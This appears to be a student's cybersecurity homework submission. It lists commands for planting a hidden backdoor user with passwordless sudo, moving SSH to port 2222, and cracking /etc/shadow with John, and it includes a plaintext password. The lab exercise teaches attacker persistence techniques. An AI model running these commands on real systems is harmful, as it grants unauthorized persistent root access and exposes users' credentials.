**Week 6 Homework Submission File: Advanced Bash - Owning the System**

Please edit this file by adding the solution commands on the line below the prompt.

Save and submit the completed file for your homework submission.

**Step 1: Shadow People**

1. Create a secret user named sysd. Make sure this user doesn't have a home folder created:
   * **sudo adduser –no-create-home sysd**
2. Give your secret user a password:
   * **sudo passwd sysd**
   * **Password is sPassw0rd**
   * 
3. Give your secret user a system UID < 1000:
   * **sudo usermod -u 111 sysd**
4. Give your secret user the same GID:
   * **sudo groupmod -g 500 sysd**
5. Give your secret user full sudo access without the need for a password:
   * **sudo visudo** 
6. Test that sudo access works without your password:

 **Step 2: Smooth Sailing**

1. Edit the sshd_config file:

**nano /etc/ssh/sshd_config**



**Step 3: Testing Your Configuration Update**

1. Restart the SSH service:
   * **sudo systemctl restart ssh**
   * 
2. Exit the root account:
   * **Type exit on the terminal**
   * 
3. SSH to the target machine using your sysd account and port 2222:
   * ssh [sysd@192.168.5.105](mailto:sysd@192.168.5.105) -p 2222
   * 
4. Use sudo to switch to the root user:
   * sudo su
   * 

**Step 4: Crack All the Passwords**

1. SSH back to the system using your sysd account and port 2222:
   * **ssh** [**sysd@192.168.6.105**](mailto:sysd@192.168.6.105) **-p 2222**
   * 
2. Escalate your privileges to the root user. Use John to crack the entire /etc/shadow file:
   * **sudo su**
   * **john /etc/shadow**
   * 